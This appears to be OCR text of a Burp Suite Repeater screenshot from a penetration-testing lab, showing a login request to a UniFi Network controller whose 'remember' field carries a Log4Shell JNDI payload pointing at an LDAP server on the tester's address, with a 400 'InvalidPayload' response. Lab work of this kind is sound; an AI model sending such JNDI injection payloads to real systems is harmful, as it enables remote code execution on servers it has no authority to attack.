 10.10.14.143
9:47
UniFi Network
OffSec
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
2 × +
Send Cancel < >
Target: https://10.129.96.149:8443 HTTP/1
Request
Pretty Raw Hex \n
2 Host: 10.129.96.149:8443
3 Content-Length: 106
4 Sec-Ch-Ua-Platform: "Linux"
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Content-Type: application/json; charset=utf-8
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Origin: https://10.129.96.149:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.143/something}",
"strict":true
}
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Fri, 11 Jul 2025 06:49:42 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Search 0 highlights
Inspector
Notes
Custom actions
Done
430 bytes | 321 millis
Event log (9) All issues
Memory: 149.0MB
Disabled